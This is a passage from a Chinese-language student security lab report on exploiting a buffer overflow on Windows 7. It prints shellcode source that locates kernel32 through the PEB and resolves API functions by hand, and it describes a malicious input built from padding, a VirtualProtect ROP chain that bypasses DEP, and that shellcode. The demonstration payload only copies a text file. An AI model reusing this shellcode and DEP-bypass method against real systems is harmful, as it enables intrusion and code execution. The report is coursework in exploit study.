
在rop链后增加shellcode后得到完整的恶意文件，执行效果如下：
在目录下的test.txt复制生成了一个新文件2020302181105.txt


- shellcode的设计与实现（可以在实验二的shellcode基础上修改复用）
shellcode延用实验二中的设计，首先按照peb->ldr->InLoadOrderModuleList的次序遍历寻找kernel32模块
__asm {
mov eax, fs: [0x30] //指向peb
mov eax, [eax + 0x0c] //peb->ldr
add eax, 0x0c //InLoadOrderModuleList
mov pBeg, eax //pBeg指向第一个模块结构
mov eax, [eax]
mov pPLD, eax //pPLD指向第二个模块结构
}
while (pPLD != pBeg) { //循环模块双向链表
pLast = (WORD*)pPLD->BaseDllName.Buffer; //指向模块名字的指针
pFirst = (WORD*)szKernel32;
while (*pFirst && (*pFirst == *pLast || *pFirst + 0x20 == *pLast)) //不相同或者结尾就停下
pFirst++, pLast++;
if (*pFirst == *pLast) { //说明是结尾了，比较正确
dwKernel32Base = (DWORD)pPLD->DllBase;
break;
}
pPLD = (LDR_DATA_TABLE_ENTRY*)pPLD->InLoadOrderLinks.Flink; //否则就不是所找的dll，下一轮循环
}
随后通过kernel32的导出表找到getprocaddress的函数地址
//pPLD指向kernel32模块结构了,要遍历kernel32的导出表找到getprocaddress
IMAGE_DOS_HEADER* pDosHeader = (IMAGE_DOS_HEADER*)dwKernel32Base;
IMAGE_NT_HEADERS* pINtH = (IMAGE_NT_HEADERS*)((DWORD)dwKernel32Base + pDosHeader->e_lfanew);
IMAGE_EXPORT_DIRECTORY* pIED = (IMAGE_EXPORT_DIRECTORY*)((DWORD)dwKernel32Base + pINtH->OptionalHeader.DataDirectory[0].VirtualAddress);//导出表va
DWORD* pAddOfFun_Raw = (DWORD*)((DWORD)dwKernel32Base + pIED->AddressOfFunctions); //函数地址表，序号最大减去最小
DWORD* pAddOfName_Raw = (DWORD*)((DWORD)dwKernel32Base + pIED->AddressOfNames); //以名字导出函数，字母排序的
WORD* pAddOfOrd_Raw = (WORD*)((DWORD)dwKernel32Base + pIED->AddressOfNameOrdinals);//每个项占两个字节,和名字表个数一样
//找函数地址顺序，函数名字表中得到索引，根据索引在序号表找到索引，根据索引找地址表中地址
//序号直接减去序号base在地址表找地址
DWORD dwCnt = 0;//函数在函数表中索引
char* pFinded = NULL, * pSrc = szGetProcAddress;//要比对函数
for (; dwCnt < pIED->NumberOfNames; dwCnt++) {//所有函数名字
pFinded = (char*)((DWORD)dwKernel32Base + pAddOfName_Raw[dwCnt]);
while (*pFinded && *pFinded == *pSrc) {
pFinded++, pSrc++;
}
if (*pFinded == *pSrc) {//找到了
pGetProcAddress = (PGETPROCADDRESS)((DWORD)dwKernel32Base + pAddOfFun_Raw[pAddOfOrd_Raw[dwCnt]]);
break;
}
pSrc = szGetProcAddress;
}
//找到了getprocaddress
接着调用getprocaddress，找到pCopyFile和pCopyFile函数地址，寻找当前目录中的txt文件，并将内容拷贝
pLoadLibraryA = (PLOADLIBRARYA)pGetProcAddress((HMODULE)dwKernel32Base, szLoadLibraryA);

pFindFirstFileA = (PFINDFIRSTFILEA)pGetProcAddress((HMODULE)dwKernel32Base, szFindFirstFileA);
pCopyFile = (PCOPYFILE)pGetProcAddress((HMODULE)dwKernel32Base, szCopyFile);
pFindClose = (PFINDCLOSE)pGetProcAddress((HMODULE)dwKernel32Base, szFindClose);

WIN32_FIND_DATAA fileData;
char fileName[] = { '*', '.', 't', 'x', 't', 0 };
char newPath[] = { '2', '0', '2', '0', '3', '0', '2', '1', '8', '1', '1', '0', '5', '.', 't', 'x', 't', 0 };
HANDLE hSearchFile = pFindFirstFileA(fileName, &fileData);
pCopyFile(fileData.cFileName, newPath, FALSE);
pFindClose(hSearchFile);

查看shellcode反汇编

得到shellcode指令的十六进制文件，同时导出shellcode指令的二进制文件

- 用于实现漏洞利用的“恶意”文件的结构与内容
由三部分组成
- 200字节的填充字段
- 由给定程序所生成的可以执行virtualprotect()函数的rop链，需要注意的是不同主机生成的rop链可能不同，甚至开关机后rop链也可能不同，所以需要自行生成。
- shellcode代码
将该三部分拼接在一起即为恶意文件
- 说明可以复现漏洞利用结果的测试环境
在win7虚拟机环境下可以运行

4. 实验总结
该实验的关键点主要有三个
- 溢出点的定位
- 生成rop链以绕过DEP保护
- shellcode的编写
shellcode的编写已在实验二中完成，在此不再赘述；
溢出点的定位中，我们采取了两种方法来实现，方法一简单机械但需要耗费时间，方法二取巧能够快速定位溢出点；
通过immunity debug生成的rop链是需要通过调试在适当位置加上0x90909090才能够执行的，可以通过windbg完成调试，需要注意的是不同主机生成的rop链可能不同，甚至开关机后rop链也可能不同，因此是需要自行生成的。

